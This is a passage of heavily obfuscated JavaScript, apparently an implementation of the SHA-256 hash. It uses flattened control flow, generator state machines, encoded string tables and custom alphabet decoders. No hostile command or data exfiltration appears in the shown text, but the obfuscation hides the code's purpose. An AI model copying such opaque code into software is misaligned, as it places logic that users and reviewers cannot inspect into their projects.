8Kc,a6tu7E+=-0x92,oxAt51+=0x7a);break}case oxAt51!=-0x31&&oxAt51!=0x88&&oxAt51-0xb8:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x6a]]=\"\"+(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xba]]||\"\"),T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xbd]]=T5gYH6W.kctDvUN[x2VSSa1[0x6a]].length,PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=0xb3);break;default:cwTE5k(PKY29z.V3KDes=PKY29z.RLSG7_,oxAt51+=-0x35);break;case 0x7:case-0x4b:cwTE5k(PKY29z.V3KDes=PKY29z.bgA7_C,oxAt51+=-0x7f);break;case PKY29z.eRf8Kc.aHcJqpx+-0x26:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x52,PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=0x67);break;case 0xab:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x0]]=x2VSSa1[0x4],T5gYH6W.kctDvUN[x2VSSa1[0x3]]=\"\\x77\\x78\\x37\\x28\\x5f\\x6f\\x2b\\x35\\x44\\x29\\x50\\x56\\x2c\\x24\\x42\\x65\\x61\\x51\\x3d\\x36\\x73\\x62\\x3b\\x79\\x5a\\x2f\\x5b\\x5d\\x48\\x52\\x25\\x2a\\x70\\x21\\x59\\x46\\x67\\x23\\x76\\x7c\\x32\\x72\\x47\\x49\\x54\\x6c\\x71\\x69\\x4d\\x60\\x75\\x6d\\x5e\\x7e\\x22\\x4a\\x6e\\x31\\x39\\x33\\x4c\\x7b\\x38\\x3e\\x43\\x34\\x55\\x26\\x40\\x74\\x4e\\x7a\\x4b\\x7d\\x6a\\x53\\x57\\x66\\x63\\x4f\\x30\\x3f\\x45\\x58\\x41\\x64\\x3c\\x3a\\x2e\\x68\\x6b\",PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x81,oxAt51+=-0x20f);break;case-0x6:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x41,T5gYH6W.kctDvUN[x2VSSa1[0x206]].push((T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|T5gYH6W.kctDvUN[x2VSSa1[0x18]]<<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x1c9]])&x2VSSa1[0x17]),PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x75,oxAt51+=-0xea);break;case 0x87:case 0x4a:cwTE5k(PKY29z.eRf8Kc.aHcJqpx=-0x3a,T5gYH6W.kctDvUN[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0xe3],T5gYH6W.kctDvUN[x2VSSa1[0x3]]=\"\\x77\\x78\\x37\\x28\\x5f\\x6f\\x2b\\x35\\x44\\x29\\x50\\x56\\x2c\\x24\\x42\\x65\\x61\\x51\\x3d\\x36\\x73\\x62\\x3b\\x79\\x5a\\x2f\\x5b\\x5d\\x48\\x52\\x25\\x2a\\x70\\x21\\x59\\x46\\x67\\x23\\x76\\x7c\\x32\\x72\\x47\\x49\\x54\\x6c\\x71\\x69\\x4d\\x60\\x75\\x6d\\x5e\\x7e\\x22\\x4a\\x6e\\x31\\x39\\x33\\x4c\\x7b\\x38\\x3e\\x43\\x34\\x55\\x26\\x40\\x74\\x4e\\x7a\\x4b\\x7d\\x6a\\x53\\x57\\x66\\x63\\x4f\\x30\\x3f\\x45\\x58\\x41\\x64\\x3c\\x3a\\x2e\\x68\\x6b\",PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=-0x19f,oxAt51+=0x72);break;case-0x21:cwTE5k(PKY29z.V3KDes=PKY29z.CCyBDv,a6tu7E+=-0x22,oxAt51+=-0x35);break}},T5gYH6W.i2cKi9=void 0x0,T5gYH6W.Wt3ZqL=(0x1,T5gYH6W.msHYHIg)(0xe7,-(a6tu7E+0x16e)).next().value);if(T5gYH6W.i2cKi9){cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0x2c,a6tu7E+=0x6f,oxAt51+=-0x3d);break}else{cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0xa7,a6tu7E+=0x112,oxAt51+=-0xd7);break}case 0x40:cwTE5k(PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=-0xf8,a6tu7E+=0xac,oxAt51+=-0x14);break;case PKY29z.Doa1JP3.wwiCROt+0x6:return;case a6tu7E- -0x9:return Wt3ZqL;case PKY29z.Doa1JP3.wwiCROt+0x43:for(VtMFvku[x2VSSa1[0x1]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x1]]<VtMFvku[x2VSSa1[hvWFnrv+-0x109]].length;VtMFvku[x2VSSa1[0x1]]++)VtMFvku[-x2VSSa1[0x23e]]+=Vrje_v((0x1,LX0ZOGY)(x2VSSa1[0x23f])+x2VSSa1[0x99]).fromCharCode(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x1]])>>>x2VSSa1[0xa]&x2VSSa1[0x17],VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x1]])&x2VSSa1[0x17]);return jWTLv4J=!0x0,VtMFvku[-x2VSSa1[0x23e]];case oxAt51-0x30:return mdSdp0Q;case 0xaa:default:case a6tu7E-0x10c:return;case-0x94:case-0x64:cwTE5k([...KbDsLK_._YVPrln]=aMkEck,KbDsLK_.HT9nCr9=function*hvWFnrv(a6tu7E,oxAt51,PKY29z,aMkEck,VtMFvku={XQ0rwb5:{}}){while(a6tu7E+oxAt51+PKY29z+aMkEck!==-0x7d)with(VtMFvku.MkX0Vcz||VtMFvku)switch(a6tu7E+oxAt51+PKY29z+aMkEck){case a6tu7E- -0x2a0:case-0x32:case 0x40:case oxAt51- -0x158:case 0x72:cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x11a,PKY29z+=-0x270,aMkEck+=0x3c);break;case-0x9:case 0xbe:cwTE5k(VtMFvku.XQ0rwb5.Eve0yAi=0x4,KbDsLK_._YVPrln[x2VSSa1[a6tu7E+-0x10b]]=x2VSSa1[PKY29z+-0x26]);if(typeof i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,a6tu7E+=-0x1c4,oxAt51+=-0x2f,PKY29z+=-0x7a,aMkEck+=0x109);break}else{cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,a6tu7E+=-0x1c4,oxAt51+=-0x2f,PKY29z+=0x21,aMkEck+=0x6f);break}case a6tu7E- -0x1a4:cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x104,PKY29z+=-0x14b,aMkEck+=-0x149);break;case-0xa6:return KbDsLK_.szTfz9A=!0x0,i_Olo1[KbDsLK_._YVPrln[x2VSSa1[PKY29z+0x52]]]=(0x1,Doa1JP3.RkWzeM)(x79ayyc[KbDsLK_._YVPrln[x2VSSa1[a6tu7E+0xbb]]]);case-0xa5:return KbDsLK_.szTfz9A=!0x0,i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]];default:cwTE5k(VtMFvku.XQ0rwb5.Eve0yAi=0xdb,KbDsLK_._YVPrln[x2VSSa1[a6tu7E+0xb9]]=x2VSSa1[0x4]);if(typeof i_Olo1[KbDsLK_._YVPrln[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x185,PKY29z+=-0x1e6,aMkEck+=-0xaf);break}else{cwTE5k(VtMFvku.MkX0Vcz=VtMFvku.XQ0rwb5,oxAt51+=0x185,PKY29z+=-0x14b,aMkEck+=-0x149);break}}},KbDsLK_.szTfz9A=void 0x0,KbDsLK_.mdSdp0Q=(0x1,KbDsLK_.HT9nCr9)(hvWFnrv+0x1f8,0x66,0x2a,-0xdd).next().value);if(KbDsLK_.szTfz9A){cwTE5k(PKY29z.GONKcW=PKY29z.KbDsLK_,hvWFnrv+=0x1a4,a6tu7E+=-0x13b,oxAt51+=-0xe);break}else{cwTE5k(PKY29z.GONKcW=PKY29z.KbDsLK_,hvWFnrv+=0x1bb,a6tu7E+=-0xb6,oxAt51+=-0xe);break}case-0x32:case 0x35:case hvWFnrv-0x1b:cwTE5k(PKY29z.GONKcW=PKY29z.p0XfqA,hvWFnrv+=0x13,a6tu7E+=0x19,oxAt51+=-0x150);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xad,-0x9c,0xbe).next().value);if(jWTLv4J){return hvWFnrv}}function i0zEP1(VtMFvku){var jWTLv4J=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(VtMFvku.length>>x2VSSa1[0x1]),hvWFnrv,hvWFnrv;for(hvWFnrv=x2VSSa1[0x2];hvWFnrv<jWTLv4J.length;hvWFnrv++)jWTLv4J[hvWFnrv]=x2VSSa1[0x2];for(hvWFnrv=x2VSSa1[0x2];hvWFnrv<VtMFvku.length*x2VSSa1[0xa];hvWFnrv+=x2VSSa1[0xa])jWTLv4J[hvWFnrv>>x2VSSa1[0x2f]]|=(VtMFvku.charCodeAt(hvWFnrv/x2VSSa1[0xa])&x2VSSa1[0x17])<<x2VSSa1[0x1ee]-hvWFnrv%x2VSSa1[0x7];return jWTLv4J}function b1h_uQy(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={LTvV_pA:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0x2b)with(PKY29z.TfTicW2||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case-0x14:case-0x16:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0x118]]];case PKY29z.LTvV_pA.nvL1iiR+0x20:cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x38,a6tu7E+=-0x8e,oxAt51+=0x1e3);break;default:case-0xce:case 0x68:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0x17]]]=(0x1,PKY29z.LTvV_pA.FuKYxeI)(x79ayyc[t_OeTq[x2VSSa1[0x2]]]);case 0x38:cwTE5k(PKY29z.LTvV_pA.nvL1iiR=-0xd7,LTvV_pA.lfnyiM=function(...hvWFnrv){return A0_9N_4(-0x17b,0x1db,-0x52,{LTvV_pA:PKY29z.LTvV_pA,eV2wxz2:{}},hvWFnrv).next().value},LTvV_pA.FuKYxeI=function(...hvWFnrv){return A0_9N_4(-0x2f,0x32,-0x86,{LTvV_pA:PKY29z.LTvV_pA,DTJpC5W:{}},hvWFnrv).next().value},xZTzytO(LTvV_pA.lfnyiM),xZTzytO(LTvV_pA.FuKYxeI),PKY29z.TfTicW2=PKY29z.LTvV_pA,hvWFnrv+=-0x17d,a6tu7E+=0x1a,oxAt51+=0x1fb);break;case 0x72:return jWTLv4J=!0x0,AwQn0OZ;case PKY29z.LTvV_pA.nvL1iiR+0x105:return eLy48A(fGD47y[x2VSSa1[0x240]]);case-0xd5:case a6tu7E- -0x9c:case 0x26:return i_Olo1[t_OeTq[x2VSSa1[a6tu7E+0xd4]]];case hvWFnrv!=-0xd7&&hvWFnrv- -0x152:cwTE5k(fGD47y[x2VSSa1[0x240]].push((fGD47y[x2VSSa1[0x2f]]|fGD47y[x2VSSa1[0xbc]]<<fGD47y[x2VSSa1[0x15]])&x2VSSa1[hvWFnrv+0x192]),PKY29z.TfTicW2=PKY29z.DTJpC5W,a6tu7E+=0x1d4,oxAt51+=-0x17d);break;case hvWFnrv- -0xfa:return i_Olo1[t_OeTq[x2VSSa1[0x2]]];case hvWFnrv-0xc5:fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4];for(fGD47y[x2VSSa1[0xa]]=x2VSSa1[0x2];fGD47y[x2VSSa1[0xa]]<fGD47y[x2VSSa1[a6tu7E+0x1d]];fGD47y[x2VSSa1[0xa]]++){fGD47y[x2VSSa1[hvWFnrv+-0x180]]=fGD47y[x2VSSa1[0x3]].indexOf(fGD47y[-x2VSSa1[0x35]][fGD47y[x2VSSa1[0xa]]]);if(fGD47y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(fGD47y[x2VSSa1[0xbc]]<x2VSSa1[0x2]){fGD47y[x2VSSa1[hvWFnrv+-0xfd]]=fGD47y[x2VSSa1[hvWFnrv+-0x180]]}else{cwTE5k(fGD47y[x2VSSa1[0xbc]]+=fGD47y[x2VSSa1[0x39]]*x2VSSa1[0x1d],fGD47y[x2VSSa1[0x2f]]|=fGD47y[x2VSSa1[0xbc]]<<fGD47y[x2VSSa1[0x15]],fGD47y[x2VSSa1[0x15]]+=(fGD47y[x2VSSa1[0xbc]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(fGD47y[x2VSSa1[0x240]].push(fGD47y[x2VSSa1[0x2f]]&x2VSSa1[0x17]),fGD47y[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x1af],fGD47y[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(fGD47y[x2VSSa1[a6tu7E+0x23]]>x2VSSa1[0x18]);fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4]}}if(fGD47y[x2VSSa1[0xbc]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x334,a6tu7E+=0x35,oxAt51+=0x1e2);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0x334,a6tu7E+=0x209,oxAt51+=0x65);break}case PKY29z.LTvV_pA.nvL1iiR+0x13d:cwTE5k(fGD47y[-x2VSSa1[hvWFnrv+0x12c]]=\"\"+(fGD47y[x2VSSa1[0x2]]||\"\"),fGD47y[x2VSSa1[hvWFnrv+0x106]]=fGD47y[-x2VSSa1[0x35]].length,fGD47y[x2VSSa1[0x240]]=[],PKY29z.TfTicW2=PKY29z.DTJpC5W,a6tu7E+=-0x106);break;case 0x7b:fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[0x4];for(fGD47y[x2VSSa1[0xa]]=x2VSSa1[a6tu7E+-0x25];fGD47y[x2VSSa1[a6tu7E+-0x1d]]<fGD47y[x2VSSa1[a6tu7E+-0x18]];fGD47y[x2VSSa1[a6tu7E+-0x1d]]++){fGD47y[x2VSSa1[hvWFnrv+0x110]]=fGD47y[x2VSSa1[0x3]].indexOf(fGD47y[-x2VSSa1[0x35]][fGD47y[x2VSSa1[hvWFnrv+0xe1]]]);if(fGD47y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(fGD47y[x2VSSa1[hvWFnrv+0x193]]<x2VSSa1[0x2]){fGD47y[x2VSSa1[hvWFnrv+0x193]]=fGD47y[x2VSSa1[0x39]]}else{cwTE5k(fGD47y[x2VSSa1[0xbc]]+=fGD47y[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+-0xa],fGD47y[x2VSSa1[0x2f]]|=fGD47y[x2VSSa1[a6tu7E+0x95]]<<fGD47y[x2VSSa1[0x15]],fGD47y[x2VSSa1[0x15]]+=(fGD47y[x2VSSa1[a6tu7E+0x95]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(fGD47y[x2VSSa1[0x240]].push(fGD47y[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+0xee]),fGD47y[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+0xe1],fGD47y[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(fGD47y[x2VSSa1[a6tu7E+-0x12]]>x2VSSa1[0x18]);fGD47y[x2VSSa1[0xbc]]=-x2VSSa1[hvWFnrv+0xdb]}}if(fGD47y[x2VSSa1[0xbc]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xa4);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xa4,a6tu7E+=0x1d4,oxAt51+=-0x17d);break}case oxAt51- -0x6e:case 0x1e:cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x64,a6tu7E+=-0x99,oxAt51+=0x65);break;case-0xbc:case-0xc2:case oxAt51-0x10:cwTE5k(PKY29z.LTvV_pA.nvL1iiR=0xef,PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=-0x74,a6tu7E+=0xbd,oxAt51+=0x66);break;case 0xd0:PKY29z.LTvV_pA.AwQn0OZ=\"\";for(PKY29z.LTvV_pA.z9emR7J=x2VSSa1[0x2];z9emR7J<VtMFvku.length*x2VSSa1[0x7];z9emR7J+=x2VSSa1[hvWFnrv+0xee])AwQn0OZ+=Vrje_v((0x1,lfnyiM)(x2VSSa1[a6tu7E+0x240])+x2VSSa1[0x99]).fromCharCode(VtMFvku[z9emR7J>>x2VSSa1[0x2f]]>>>x2VSSa1[0x1ee]-z9emR7J%x2VSSa1[0x7]&x2VSSa1[0x17]);cwTE5k(PKY29z.TfTicW2=PKY29z.LTvV_pA,hvWFnrv+=-0x5e);break;case PKY29z.LTvV_pA.nvL1iiR+0x37:cwTE5k(fGD47y[x2VSSa1[a6tu7E+0x103]]=x2VSSa1[0x2],fGD47y[x2VSSa1[0x15]]=x2VSSa1[hvWFnrv+0xf9],PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=0x20,a6tu7E+=0xfb);break;case 0xdb:case 0xe:case-0xe0:cwTE5k([...eV2wxz2.t_OeTq]=aMkEck,eV2wxz2.t_OeTq[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x1d7]);if(typeof i_Olo1[eV2wxz2.t_OeTq[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[hvWFnrv+0x17d])){cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x1c9,a6tu7E+=-0x1f0);break}else{cwTE5k(PKY29z.TfTicW2=PKY29z.eV2wxz2,hvWFnrv+=0x97,a6tu7E+=-0x8f);break}case 0x7:case PKY29z.LTvV_pA.nvL1iiR+0x54:cwTE5k([...DTJpC5W.fGD47y]=aMkEck,DTJpC5W.fGD47y[x2VSSa1[0x0]]=x2VSSa1[0x4],DTJpC5W.fGD47y[x2VSSa1[hvWFnrv+0x32]]=\"\\u0043\\u005b\\u0059\\u002e\\u0073\\u0072\\u007b\\u002c\\u0028\\u0075\\u006f\\u0045\\u004c\\u003b\\u0046\\u0042\\u0056\\u0037\\u0062\\u0076\\u007a\\u004d\\u0032\\u006b\\u0071\\u002a\\u0053\\u0074\\u007e\\u0044\\u004f\\u0057\\u005a\\u0034\\u0079\\u002b\\u0036\\u0064\\u002f\\u0031\\u005d\\u0067\\u0060\\u007c\\u006d\\u0061\\u0038\\u003f\\u0039\\u007d\\u004e\\u0047\\u0065\\u0022\\u0068\\u0058\\u006c\\u0021\\u003e\\u0070\\u0077\\u0078\\u0055\\u0040\\u003c\\u005e\\u0029\\u005f\\u0026\\u0033\\u0054\\u0041\\u0063\\u0051\\u003d\\u0048\\u0066\\u0023\\u0035\\u006a\\u0025\\u0030\\u006e\\u0050\\u0049\\u003a\\u0024\\u0052\\u004a\\u004b\\u0069\",PKY29z.TfTicW2=PKY29z.DTJpC5W,hvWFnrv+=-0xc8,oxAt51+=0x1b1);break;case-0xc4:cwTE5k(PKY29z.TfTicW2=PKY29z.q5kHq2U,a6tu7E+=-0x1d2,oxAt51+=0x26b);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x99,-0x19,-0x48).next().value);if(jWTLv4J){return hvWFnrv}}function XiFIQ2(VtMFvku,jWTLv4J){return VtMFvku>>>jWTLv4J|VtMFvku<<x2VSSa1[0x7]-jWTLv4J}function akRL1vO(VtMFvku,jWTLv4J){return VtMFvku>>>jWTLv4J}function qqLOXcH(VtMFvku,jWTLv4J,hvWFnrv){return VtMFvku&jWTLv4J^~VtMFvku&hvWFnrv}function R1_xqx(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]^VtMFvku[x2VSSa1[0x4]]&VtMFvku[x2VSSa1[0x1]]}function TBKxLYv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x19])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x207])}function H6OZze(VtMFvku){return XiFIQ2(VtMFvku,x2VSSa1[0x9])^XiFIQ2(VtMFvku,x2VSSa1[0x148])^XiFIQ2(VtMFvku,x2VSSa1[0x1c1])}function StmQeL(VtMFvku){return XiFIQ2(VtMFvku,x2VSSa1[0x18])^XiFIQ2(VtMFvku,x2VSSa1[0x2c])^akRL1vO(VtMFvku,x2VSSa1[0x5])}function LyfK8U(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x38])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x238])}function iTuYsOX(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a2])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x242])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x10])}function FtNJSd(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x2c])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x243])}function DSQdQ7(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x244])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x9])}VtMFvku[x2VSSa1[0x16]]=new(Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e]))(x2VSSa1[0x2c5],x2VSSa1[0x2c6],-x2VSSa1[0x2c7],-x2VSSa1[0x2c8],x2VSSa1[0x2c9],x2VSSa1[0x2ca],-x2VSSa1[0x2cb],-x2VSSa1[0x2cc],-x2VSSa1[0x2cd],x2VSSa1[0x2ce],x2VSSa1[0x2cf],x2VSSa1[0x2d0],x2VSSa1[0x2d1],-x2VSSa1[0x2d2],-x2VSSa1[0x2d3],-x2VSSa1[0x2d4],-x2VSSa1[0x2d5],-x2VSSa1[0x2d6],x2VSSa1[0x2d7],x2VSSa1[0x2d8],x2VSSa1[0x2d9],x2VSSa1[0x2da],x2VSSa1[0x2db],x2VSSa1[0x2dc],-x2VSSa1[0x2dd],-x2VSSa1[0x2de],-x2VSSa1[0x2df],-x2VSSa1[0x2e0],-x2VSSa1[0x2e1],-x2VSSa1[0x2e2],x2VSSa1[0x2e3],x2VSSa1[0x2e4],x2VSSa1[0x2e5],x2VSSa1[0x2e6],x2VSSa1[0x2e7],x2VSSa1[0x2e8],x2VSSa1[0x2e9],x2VSSa1[0x2ea],-x2VSSa1[0x2eb],-x2VSSa1[0x2ec],-x2VSSa1[0x2ed],-x2VSSa1[0x2ee],-x2VSSa1[0x2ef],-x2VSSa1[0x2f0],-x2VSSa1[0x2f1],-x2VSSa1[0x2f2],-x2VSSa1[0x2f3],x2VSSa1[0x2f4],x2VSSa1[0x2f5],x2VSSa1[0x2f6],x2VSSa1[0x2f7],x2VSSa1[0x2f8],x2VSSa1[0x2f9],x2VSSa1[0x2fa],x2VSSa1[0x2fb],x2VSSa1[0x2fc],x2VSSa1[0x2fd],x2VSSa1[0x2fe],-x2VSSa1[0x2ff],-x2VSSa1[0x300],-x2VSSa1[0x301],-x2VSSa1[0x302],-x2VSSa1[0x303],-x2VSSa1[0x304]);function C5he1x(jWTLv4J,hvWFnrv){var A0_9N_4,a6tu7E;function oxAt51(jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={KExziqU:{}}){while(A0_9N_4+a6tu7E!==0x19)with(oxAt51.Unj6ch||oxAt51)switch(A0_9N_4+a6tu7E){case a6tu7E!=0x137&&a6tu7E-0x1b6:return hvWFnrv=!0x0,eLy48A(LDV3VO);case-0x58:case 0x1b:case A0_9N_4!=-0x5e&&A0_9N_4- -0x137:cwTE5k(LDV3VO.push((EHOiInn|wbH_gW<<IHfP05u)&x2VSSa1[A0_9N_4+0x1cd]),oxAt51.Unj6ch=oxAt51.KExziqU,a6tu7E+=0x11);break;case 0xd0:case a6tu7E!=0x77&&a6tu7E-0x5e:oxAt51.KExziqU.wbH_gW=-x2VSSa1[0x4];for(oxAt51.KExziqU.hyEOiL=x2VSSa1[A0_9N_4+0x60];hyEOiL<Vdzjme;hyEOiL++){oxAt51.KExziqU.wTvvl8=zOfvY8P.indexOf(XB5VgS7[hyEOiL]);if(wTvvl8===-x2VSSa1[A0_9N_4+0x62])continue;if(wbH_gW<x2VSSa1[0x2]){wbH_gW=wTvvl8}else{cwTE5k(wbH_gW+=wTvvl8*x2VSSa1[A0_9N_4+0x7b],EHOiInn|=wbH_gW<<IHfP05u,IHfP05u+=(wbH_gW&x2VSSa1[0x32])>x2VSSa1[A0_9N_4+0x7a]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(LDV3VO.push(EHOiInn&x2VSSa1[0x17]),EHOiInn>>=x2VSSa1[0xa],IHfP05u-=x2VSSa1[0xa])}while(IHfP05u>x2VSSa1[0x18]);wbH_gW=-x2VSSa1[0x4]}}if(wbH_gW>-x2VSSa1[A0_9N_4+0x62]){cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x158);break}else{cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x158,a6tu7E+=0x11);break}case A0_9N_4- -0x58:case-0xb0:case 0xa5:cwTE5k(oxAt51.KExziqU.Vdzjme=XB5VgS7.length,oxAt51.KExziqU.LDV3VO=[],oxAt51.KExziqU.EHOiInn=x2VSSa1[A0_9N_4+-0x3d],oxAt51.KExziqU.IHfP05u=x2VSSa1[0x2],oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x9d,a6tu7E+=0xdf);break;case oxAt51.KExziqU.VjKN8Y+-0x16a:cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x76,a6tu7E+=0xc0);break;default:[oxAt51.KExziqU.VjKN8Y,oxAt51.KExziqU.QeLPoG]=[-0x8d,0x59];if(a6tu7E<0xa){cwTE5k(oxAt51.Unj6ch=oxAt51.ghaJfw,A0_9N_4+=0xe2,a6tu7E+=-0x45);break}case a6tu7E- -0x9:cwTE5k([oxAt51.KExziqU.VjKN8Y,oxAt51.KExziqU.QeLPoG]=[0xa1,-0x32],KExziqU.zOfvY8P=\"\\u0041\\u0048\\u0072\\u0038\\u0042\\u004c\\u0024\\u0053\\u0030\\u0058\\u007a\\u0047\\u0036\\u006c\\u0061\\u006f\\u0070\\u0028\\u0055\\u0025\\u0051\\u007b\\u0037\\u0023\\u0057\\u003d\\u0076\\u004b\\u0063\\u004e\\u0021\\u005b\\u002b\\u0074\\u0071\\u0056\\u0043\\u007e\\u006d\\u0032\\u002e\\u0045\\u003b\\u005e\\u0044\\u0067\\u0035\\u0075\\u006e\\u002c\\u0073\\u0062\\u004a\\u0046\\u003f\\u0054\\u0039\\u005a\\u0069\\u006b\\u004f\\u003a\\u0065\\u003c\\u0077\\u0050\\u004d\\u0066\\u0049\\u006a\\u005d\\u0059\\u0052\\u0064\\u0079\\u0031\\u0060\\u007d\\u0034\\u0033\\u0040\\u0022\\u003e\\u007c\\u002a\\u005f\\u002f\\u0029\\u0078\\u0026\\u0068\",KExziqU.XB5VgS7=\"\"+(jWTLv4J||\"\"),oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=0x36,a6tu7E+=0xa);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x9,0x4e).next().value);if(hvWFnrv){return A0_9N_4}}function PKY29z(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=oxAt51(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}cwTE5k(A0_9N_4=new(Vrje_v(PKY29z(x2VSSa1[0x245])+x2VSSa1[0x6e]))(x2VSSa1[0x305],-x2VSSa1[0x306],x2VSSa1[0x307],-x2VSSa1[0x308],x2VSSa1[0x309],-x2VSSa1[0x30a],x2VSSa1[0x30b],x2VSSa1[0x30c]),a6tu7E=new(Vrje_v(PKY29z(x2VSSa1[0x245])+x2VSSa1[0x6e]))(x2VSSa1[0x246]));var 